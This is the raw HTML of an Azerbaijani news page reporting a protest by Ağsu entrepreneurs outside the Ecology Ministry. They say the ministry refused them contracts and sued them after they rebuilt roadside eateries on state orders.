

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qlobal.az/az/bir-qrup-narazi-sahibkar-ekologiya-nazirliyinin-qarsisinda-aksiya-kecirib-video/
body_size: 13133
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Bir qrup narazı sahibkar Ekologiya nazirliyinin qarşısında aksiya keçirib - VİDEO &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Bu gün bir qrup Ağsu rayon sakini ekologiya və təbii sərvətlər nazirliyinin qarşısında toplaşaraq, nazirl Muxtar Babayevlə görüşmək istəyiblər. Nazirin qəbul vaxtı olsa da, nazirlikdən bildi" />
		<meta name="keywords" content="hazırda, müqavilə, Muxtar, layihəni, qəbul, dövlət, sənəd, Sahibkarlar, bildirirlər, sonra, verilən, Ağsu, Ekologiya, nazirliyi, tapşırığı, götürərək, miqdarda, külli, kredit, veriləcək" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Bir qrup narazı sahibkar Ekologiya nazirliyinin qarşısında aksiya keçirib - VİDEO" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2023-02/1677139049_234559_g9djpvskfx.jpg" />
		<meta property="og:url" content="https://qlobal.az/az/bir-qrup-narazi-sahibkar-ekologiya-nazirliyinin-qarsisinda-aksiya-kecirib-video/" />
		<meta property="og:description" content="Bu gün bir qrup Ağsu rayon sakini ekologiya və təbii sərvətlər nazirliyinin qarşısında toplaşaraq, nazirl Muxtar Babayevlə görüşmək istəyiblər. Nazirin qəbul vaxtı olsa da, nazirlikdən bildi" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Bir qrup narazı sahibkar Ekologiya nazirliyinin qarşısında aksiya keçirib - VİDEO" />
		<meta name="twitter:description" content="Bu gün bir qrup Ağsu rayon sakini ekologiya və təbii sərvətlər nazirliyinin qarşısında toplaşaraq, nazirl Muxtar Babayevlə görüşmək istəyiblər. Nazirin qəbul vaxtı olsa da, nazirlikdən bildi" />
		<meta name="twitter:keywords" content="hazırda, müqavilə, Muxtar, layihəni, qəbul, dövlət, sənəd, Sahibkarlar, bildirirlər, sonra, verilən, Ağsu, Ekologiya, nazirliyi, tapşırığı, götürərək, miqdarda, külli, kredit, veriləcək" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2023-02/1677139049_234559_g9djpvskfx.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769186002_96e5fb1ad7b7d49b0662aaae890ded95_1720613665_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg?ii" alt="Kamran Əsədov məhkəmə zalında həbs edildi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/kamran-esedov-mehkeme-zalinda-hebs-edildi/">Kamran Əsədov məhkəmə zalında həbs edildi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769030513_rauf.png?ii" alt="Prezidentin işdən çıxartdığı Rauf Vəliyev ermənilərlə quda imiş - FOTOLAR"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/prezidentin-isden-cixartdii-rauf-veliyev-ermenilerle-quda-imis-fotolar/">Prezidentin işdən çıxartdığı Rauf Vəliyev ermənilərlə quda imiş - FOTOLAR</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769028873_images-35.jpeg?ii" alt="Zakir Fərəcov "alma ovçusu" nu danladı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/zakir-ferecov-alma-ovcusu-nu-danladi/">Zakir Fərəcov "alma ovçusu" nu danladı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768993231_gunel-nabiyev.jpg?ii" alt=""Azər-Türk Bank"a sədr təyin edilib"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/azer-turk-banka-sedr-teyin-edilib/">"Azər-Türk Bank"a sədr təyin edilib</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768987440_87ce4b0b-3fd4-4eaf-a132-106f142fb679.jpg?ii" alt="İctimai şura üzvləri Ədliyyə Nazirliyinin qurumlarında olublar"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/ictimai-sura-uzvleri-edliyye-nazirliyinin-qurumlarinda-olublar/">İctimai şura üzvləri Ədliyyə Nazirliyinin qurumlarında olublar</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768980112_23dc97c903da03287b1e833a605dd472_e2145db08dff8588e61714e3e5c28b98_744e54dbeb961a11cf454f8f701a7524_untitled-1.jpg?ii" alt="Vüsal Aslanov departament rəhbərini işdən çıxardı - Yeni təyinat"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/vusal-aslanov-departament-rehberini-isden-cixardi-yeni-teyinat/">Vüsal Aslanov departament rəhbərini işdən çıxardı - Yeni təyinat</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://qlobal.az/az/abs-in-vitse-prezidenti-azerbaycana-gelir/">ABŞ-ın Vitse-prezidenti Azərbaycana gəlir</a><span>ABŞ-ın Vitse-prezidenti Cey Di Vens fevralda Vaşinqtonun Cənubi Qafqazda davam edən sülh səylərinin bir hissəsi olaraq Azərbaycan və Ermənistana səfər edəcək.

Qaynarinfo-nun məlumatına görə, ABŞ Pr..</span></li>
									<li><a href="https://qlobal.az/az/sirket-rehberi-herbi-xidmetden-nece-yayinib-saxta-tehsil-yoxsa/">Şirkət rəhbəri hərbi xidmətdən necə yayınıb? – Saxta təhsil, yoxsa…</a><span>Clarus.academy şirkətinin direktoru ölkə sərhədlərini keçmədən Türkiyədə əyani təhsil alır?

Azərbaycanda fəaliyyət göstərən xarici universitetlərə tələbə qəbulu ilə məşğul olan Clarus.academy şirkə..</span></li>
									<li><a href="https://qlobal.az/az/serhedcilerimiz-iranin-daha-bir-narkodronunu-vurdu/">Sərhədçilərimiz İranın daha bir "narkodron"unu vurdu</a><span>İran-Azərbaycan sərhədində müşahidə edilən PUA zərərsizləşdirildi (FOTO)

Dövlət sərhədində müşahidə edilən pilotsuz uçuş aparatı (PUA) zərərsizləşdirilib.

Bu barədə Dövlət Sərhəd Xidmətindən məl..</span></li>
									<li><a href="https://qlobal.az/az/202601240922-tramp-ilham-eliyeve-tesekkur-etdi/">Tramp İlham Əliyevə təşəkkür etdi</a><span>ABŞ Prezidenti Donald Tramp ötən ilin avqust ayında imzalanmış sülh müqaviləsinə əməl etdiklərinə görə Azərbaycan Prezidenti İlham Əliyevə və Ermənistanın Baş naziri Nikol Paşinyana təşəkkür edib.
&n..</span></li>
									<li><a href="https://qlobal.az/az/bmt-resmisi-azerbaycana-tesekkur-etdi/">BMT rəsmisi Azərbaycana təşəkkür etdi</a><span>Azərbaycan BMT-nin 2026-cı il büdcəsi üçün üzvlük haqqını tam ödəyib.

"Report"un məlumatına görə, bu barədə BMT Baş katibinin sözçüsünün müavini Farhan Haq jurnalistlərə açıqlamasında bildirib. O, ..</span></li>
									<li><a href="https://qlobal.az/az/kamran-esedov-mehkeme-zalinda-hebs-edildi/">Kamran Əsədov məhkəmə zalında həbs edildi</a><span>Buraxılış və qəbul imtahanlarına qanunsuz texniki vasitə keçirilməsi ilə bağlı cinayət işi üzrə məhkəmə prosesi keçirilib.

APA xəbər verir ki, bu gün Gəncə Şəhər Məhkəməsində hakim Elçin Məmmədovun..</span></li>
									<li><a href="https://qlobal.az/az/alti-milyon-manatliq-menimsemede-ittiham-olunan-sabiq-xidmet-reisinin-cezasi-azaldildi/">Altı milyon manatlıq mənimsəmədə ittiham olunan sabiq xidmət rəisinin cəzası azaldıldı</a><span>Bakı Apellyasiya Məhkəməsində xüsusilə külli miqdarda mənimsəmədə təqsirləndirilən Müdafiə Nazirliyinin (MN) "N" saylı korpusunun Maliyyə xidmət rəisi vəzifəsini icra etmiş Namiq Mirzəyevin barəsində ..</span></li>
									<li><a href="https://qlobal.az/az/cerime-meydancasinda-illerdir-sahibini-gzleyen-avtomobillerin-aqibeti-nece-olur-video/">Cərimə meydançasında illərdir sahibini gözləyən avtomobillərin aqibəti necə olur? - VİDEO</a><span>Cərimə meydançalarında illərlə sahiblərini gözləyən avtomobillər var. Bu nəqliyyat vasitələri inzibati qayda pozuntuları və ya hüquqi prosedurlar səbəbindən polis əməkdaşları tərəfindən saxlanılaraq m..</span></li>
									<li><a href="https://qlobal.az/az/azerbaycan-qarabada-yasayan-10-ermenini-ermenistana-tehvil-verdi/">Azərbaycan Qarabağda yaşayan 10 ermənini Ermənistana təhvil verdi</a><span>Azərbaycan Qarabağda yaşayan 10 erməni və 1 etnik rusu Ermənistana təhvil verib.

Qlobal.az APA-ya istinadən xəbər verir ki, bu barədə Ermənistanın əmək və sosial məsələlər naziri Arsen Torosyan bil..</span></li>
									<li><a href="https://qlobal.az/az/qiymet-artimlari-davam-edecek-menzil-bazarinda-bu-il-bizi-neler-gzleyir-aiqlama/">Qiymət artımları davam edəcək: mənzil bazarında bu il bizi nələr gözləyir? (AÇIQLAMA)</a><span>Bakının mərkəzində və yaxın ərazilərdə torpaq sahələrinin kəskin bahalaşdığına, tikinti normativlərinin mürəkkəbləşdiyinə, eləcə də normativ hüquqi aktlar və tələblərin daha da çətinləşdiyinə görə, in..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Bir qrup narazı sahibkar Ekologiya nazirliyinin qarşısında aksiya keçirib - VİDEO</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2023-02/1677139049_234559_g9djpvskfx.jpg?1769350797" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Fevral 23</div>
									<div class="calendar-time">
										<font>11:57</font>
										<font>2023</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">1284 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

Bu gün bir qrup Ağsu rayon sakini ekologiya və təbii sərvətlər nazirliyinin qarşısında toplaşaraq, nazirl Muxtar Babayevlə görüşmək istəyiblər. Nazirin qəbul vaxtı olsa da, nazirlikdən bildiriblər ki, nazir Muxtar Babayev hazırda iş yerində olmadığı üçün qəbul edə bilməzlər.<br />
<br />
Xatırladaq ki, 2020-ci ildə, Prezident İlham Əliyevin tapşırığı əsasında Ağsu dolaylarında yerləşən iaşə obyektlərinə dövlət tərəfindən tikinti layihəsi verərək, hazırda olan obyektləri söküb, verilən layihəyə uyğun şəkildə tikmələri tapşırığı verilib. Prezidentin müşaviri Zeynal Nağdəliyev dövlət adından bildirib ki, layihə tikilib təhvil verildikdən sonra sahibkarlara müqavilə sənədi veriləcək.<br />
<br />
Sahibkarlar bildirirlər ki, verilən layihəni külli miqdarda kredit götürərək və digər formalarda borca düşərək tamamlasalar da, Ekologiya nazirliyi onlarla müqavilə bağlamır.<br />
<br />
Sahibkarlar bildirirlər ki, layihəni bitirdikdən sonra, onlara sənəd verəcəklərini bildirsələr də, nəinki sənəd verilmir, əksinə Ekologiya nazirliyi sahibkarları qanunsuz torpaq zəbt etmək ittihamı ilə məhkəməyə verib. //teref.az//<br />
<div>&nbsp;</div>
<div>
	<article style="" class="flex-video">
		<iframe src="https://www.youtube.com/embed/1zLLNKoY974" width="300" height="225"></iframe></article><br />
	</div>									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://qlobal.az/az/max-group-mmc-xaricde-tehsil-adi-ile-vetendaslari-aldadir-video/">"Max Group" MMC xaricdə təhsil adı ilə vətəndaşları aldadır? - Video</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/sumqayitda-avtobus-palciqli-yolda-batdi-video/">Sumqayıtda avtobus palçıqlı yolda batdı (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/serurlu-isfendiyarin-binasinda-fehle-binadan-yixilaraq-ldu-video/">"Şərurlu İsfəndiyar"ın binasında fəhlə binadan yıxılaraq öldü (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/vefat-etmis-dvlet-qulluqcularinin-vereselerine-muavinet-verilecek-video/">Vəfat etmiş dövlət qulluqçularının vərəsələrinə müavinət veriləcək (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/kend-teserrufati-teyinatli-torpaqlarda-tikilmis-evlerin-aqibeti-nece-olacaq-video/">Kənd təsərrüfatı təyinatlı torpaqlarda tikilmiş evlərin aqibəti necə olacaq? (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bakixanov-qesebesinde-usaq-meydancasinin-yerinde-bina-tikilecek-video/">Bakıxanov qəsəbəsində uşaq meydançasının yerində bina tikiləcək? (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/pedaqoji-fakultelerin-sayi-azaldila-biler-video/">Pedaqoji fakültələrin sayı azaldıla bilər (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/pensiya-alanlarin-nezerine-yanvardan-artim-bele-hesablanacaq-video/">Pensiya alanların nəzərinə: Yanvardan artım belə hesablanacaq (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/senedsiz-evlerin-qeydiyyati-meselesi-ne-yerdedir-video/">Sənədsiz evlərin qeydiyyatı məsələsi nə yerdədir? (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/leyla-ve-arzu-eliyeva-qaxda-video/">Leyla və Arzu Əliyeva Qaxda (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/hamisina-rusvet-vermisem-kime-isteyirsen-de-faktor-lizinq-sakinlerin-evini-elinden-alib/">"Hamısına rüşvət vermişəm, kimə istəyirsən, de!" - "Faktor Lizinq" sakinlərin evini əlindən alıb?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/dabaq-xesteliyi-xaricden-getirilen-et-mehsullarina-telebati-artirdi-video/">Dabaq xəstəliyi xaricdən gətirilən ət məhsullarına tələbatı artırdı (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/dernegulde-evler-skulur-sakinler-lcme-metodundan-narazidirlar-video/">Dərnəgüldə evlər sökülür: Sakinlər ölçmə metodundan narazıdırlar (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/kerbelaya-gedecekdiler-tiflise-getdiler-azerbaycanli-zevvarlari-aldatdilar/">Kərbəlaya gedəcəkdilər, Tiflisə getdilər... - Azərbaycanlı zəvvarları aldatdılar</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/masazirda-yasilliq-zonasi-bir-gecede-yoxa-cixdi-video/">Masazırda yaşıllıq zonası bir gecədə yoxa çıxdı (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/6-min-manat-muavinet-kimlere-verilecek-video/">6 min manat müavinət kimlərə veriləcək? (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bakida-1-sotu-700-min-manata-torpaq-hansi-erazidedir/">Bakıda 1 sotu 700 min manata torpaq - Hansı ərazidədir?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/sadliq-evleri-qiymetleri-bahalasdirdi-video/">Şadlıq evləri qiymətləri bahalaşdırdı - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/adamda-meskunlasma-genislenecek-byuk-kc-olacaq-video/">Ağdamda məskunlaşma genişlənəcək - Böyük köç olacaq (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ehmedlide-aaclari-ehateye-alib-obyekt-tikirler-foto-video/">Əhmədlidə ağacları əhatəyə alıb obyekt tikirlər (FOTO/VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ekologiya-nazirliyi-nesimi-rayonunda-aaclarin-mehv-edilmesinin-qarsisini-niye-almir-aciqlama-video/"><b>Ekologiya nazirliyi Nəsimi rayonunda ağacların məhv edilməsinin qarşısını niyə almır? - <font color="red">Açıqlama (VİDEO)</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/goranboyda-sagird-ve-muellimler-olmadii-halda-jurnala-qiymetler-yazilir-video/">Goranboyda şagird və müəllimlər olmadığı halda jurnala qiymətlər yazılır - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/dvlet-agentliyinin-emekdasi-jurnaliste-hucum-etdi-eceb-edirik-video/">Dövlət Agentliyinin əməkdaşı jurnalistə hücum etdi: “Əcəb edirik” – Video</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/lkede-erzaq-bahalasir-video/">Ölkədə ərzaq bahalaşır – Video</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/meshur-sirket-lacinda-fehleleri-saxtada-qarda-isledib-pulunu-vermedi-video/"><b>Məşhur şirkət Laçında fəhlələri şaxtada, qarda işlədib pulunu vermədi - <font color="red">VİDEO</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bir-qrup-narazi-sahibkar-ekologiya-nazirliyinin-qarsisinda-aksiya-kecirib-video/">Bir qrup narazı sahibkar Ekologiya nazirliyinin qarşısında aksiya keçirib - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycanda-yeni-il-gecesi-ucun-fantastik-qiymet-1-gece-4860-manat-video/">Azərbaycanda Yeni il gecəsi üçün fantastik qiymət: 1 gecə 4860 manat (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/baki-metropolitenin-iscilerini-bainda-isleden-kimdir-tais-ikf-mmc-nin-muemmali-susqunluq/"><b>"Bakı Metropoliten"in işçilərini bağında işlədən kimdir? - <font color="red">"TAİS İKF" MMC-dən müəmmalı susqunluq</font></b></a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													24 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://qlobal.az/az/abs-in-vitse-prezidenti-azerbaycana-gelir/">ABŞ-ın Vitse-prezidenti Azərbaycana gəlir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://qlobal.az/az/sirket-rehberi-herbi-xidmetden-nece-yayinib-saxta-tehsil-yoxsa/">Şirkət rəhbəri hərbi xidmətdən necə yayınıb? – Saxta təhsil, yoxsa…</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://qlobal.az/az/serhedcilerimiz-iranin-daha-bir-narkodronunu-vurdu/">Sərhədçilərimiz İranın daha bir "narkodron"unu vurdu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://qlobal.az/az/202601240922-tramp-ilham-eliyeve-tesekkur-etdi/">Tramp İlham Əliyevə təşəkkür etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://qlobal.az/az/bmt-resmisi-azerbaycana-tesekkur-etdi/">BMT rəsmisi Azərbaycana təşəkkür etdi</a>
